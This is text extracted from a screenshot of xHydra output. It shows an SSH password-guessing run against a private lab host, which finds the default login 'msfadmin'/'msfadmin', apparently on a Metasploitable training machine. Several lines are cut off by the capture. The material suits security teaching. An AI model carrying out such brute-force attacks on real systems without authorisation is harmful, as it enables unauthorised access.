 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-12 0
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try p
[DATA] attacking ssh://10.0.1.6:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
[22][ssh] host: 10.0.1.6 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-12 0
<finished>